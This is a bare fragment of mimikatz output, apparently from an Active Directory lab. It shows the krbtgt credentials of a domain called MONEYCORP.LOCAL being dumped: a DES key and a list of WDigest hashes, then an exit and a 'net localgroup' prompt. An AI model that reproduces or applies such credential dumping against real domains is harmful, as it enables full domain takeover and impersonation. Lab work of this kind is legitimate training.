 * Primary:Kerberos *
Default Salt : MONEYCORP.LOCALkrbtgt
Credentials
des_cbc_md5 : c20dc80d51f7abd9
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 49fec950691bbeba1b0d33d5a48d0293
02 0b0c4dbc527ee3154877e070d043cd0d
03 987346e7f810d2b616da385b0c2549ec
04 49fec950691bbeba1b0d33d5a48d0293
05 0b0c4dbc527ee3154877e070d043cd0d
06 333eda93ecfba8d60c57be7f59b14c62
07 49fec950691bbeba1b0d33d5a48d0293
08 cdf2b153a374773dc94ee74d14610428
09 cdf2b153a374773dc94ee74d14610428
10 a6687f8a2a0a6dfd7c054d63c0568e61
11 3cf736e35d2a54f1b0c3345005d3f962
12 cdf2b153a374773dc94ee74d14610428
13 50f935f7e1b88f89fba60ed23c8d115c
14 3cf736e35d2a54f1b0c3345005d3f962
15 06c616b2109569ddd69c8fc00c6a413c
16 06c616b2109569ddd69c8fc00c6a413c
17 179b9c2fd5a34cbb6013df534bf05726
18 5f217f838649436f34bbf13ccb127f44
19 3564c9de46ad690b83268cde43c21854
20 1caa9da91c85a1e176fb85cdefc57587
21 27b7de3c5a16e7629659152656022831
22 27b7de3c5a16e7629659152656022831
23 65f5f95db76e43bd6c4ad216b7577604
24 026c59a45699b631621233cb38733174
25 026c59a45699b631621233cb38733174
26 342a52ec1d3b39d90af55460bcda72e8
27 ef1e1a688748f79d16e8e32318f51465
28 9e93ee8e0bcccb1451face3dba22cc69
29 480da975c1dfc76717a63edc6bb29d7b
mimikatz(commandline) # exit
Bye!
C:\AD\Tools>net localgroup